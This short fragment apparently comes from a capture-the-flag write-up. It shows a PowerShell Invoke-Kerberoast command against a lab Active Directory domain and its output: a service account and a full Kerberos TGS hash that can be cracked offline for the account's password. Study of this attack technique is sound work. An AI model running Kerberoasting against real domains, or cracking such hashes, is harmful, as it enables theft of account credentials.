 PS > Invoke-Kerberoast
SamAccountName       : BackupUser
DistinguishedName    : CN=Backup,OU=BackupServer,DC=n1ctf2019,DC=lab
ServicePrincipalName : cifs/backup
TicketByteHexStream  :
Hash                 : $krb5tgs$23$*BackupUser$n1ctf2019.lab$cifs/backup*$91754139E000566386081FDA9D2E86FC$AC6A67DBA289
9AA600AA6D1326BC89DBDB2332203F68EC9DD70FF840685FC6C6C7D6094C2F35CC5B6C279819804613C8490993930C45
B784F1398FE56344E2E133CE639E3D3741EE0E57C3F26ADD002FC4D0BAE1604535737CC9F97879619E70EA8DB6B14BCA
525A9149A3487EB92946D802116BAD37B1E918EAF1FD05F2955AEDEF03A5DA85ADA27B1DE4D1568797D72C0AEB32E805
A6AEA3A51C6EEE580FC43E5EB492D993285A78A397E385F4B17F1A49E0285BE7B9D38A8972108161E7398DD165F10289
8898B6C45167F26AC9DC607938FCD89B34C3F271A169C38DFD0ACC20ABD511DBE41FCF8FBB6F3E611FEBBE88FB3B6CC9
C280DD863D8DE6FBEAF8CCD400BC293490D121000C2111ECBAD30C2A8028A0452663559C06D5760DC19F448E93677C24
47E85A4710F7EBB57ACCC5B82E06F061E1C903D05BFD0A48784970473A2078194CC0E8AAE5CC8D78990AAF8997B973BC
5CD59370B8A156AC3A1E9FA868712BCD3572A78E9F90932AE05DAD71CFFAF09B2C4BC2017E533798CDC12B5850D0F7CA
A51F92F80F325C49E8D2A7E7FB8D517ABF3143C8B0DD49E7CF008E2760E0BA80C5C74629E2AC62739C1F4970DB61CCEC
66E2CA29FF805938E28F9506DF559EA8EEC4F9F57187D1557ECCDCD64564295C113556323D9E352C004A315390DC7DF2
59908D18E7463F6BFD0576F8585682799E4F979628719C0DF2BF89A3C9E25B3148F7BD90C9E4955DB432EBAC8183EED8
77885124A1004D9E75F37ABBE10118FBCA10B0111AF7E9C9585714656BF9799A5B291DD17C25C697283A298F566A1EAA
4144F0C6F0BB85E89E04956AE7EBC6772C162A023A7DACADDCEFAC736422A0B32C776546FA5A97EA6DB3BB8E798CA52C
0F7E8868DFDF7B74A29DB6AEE3B1F117861BDF962F42609F992BE82F4C3C7471A702B0CA79AA9B6187A8F5E53634330F
D3269EBEFA2802872F928AD8088DBE5324FDAD22A222A6AD45B4D916190D77989FF0C9BD01D58437D2B2AD1FA75D4886
9644CD833984E3CCC2A7F63D22E0817D923FAE9C8F3E63E8FB1DFF8E65F6495FE8AD3602A76FA8C5DC8E6A6884F5F714
97AF7CB6F19EC462B6AD6146D54422346AAC74454CA5B631C9A19F8F36AF7D80448E2C0620D61FCC33BD00F04CD50B96
E300D8805501768A8C59B85856DF1E3FE6F7E162006A54CE12131C4AF4A912E4E1B6E8E716661FA3F25A23F9C9977F74
C30B4E205496E227898B0D334FBBE2C37B6E7FE73B123607C0119A5AEDFDF84A48CE104CB983A283E75440AD82B25BB0
E699A6AA2C5BD937DFA910E78E918953D77CB3B871CDF369C0F3E601F58F63847CF2573A9EAA8998BF0B299440A8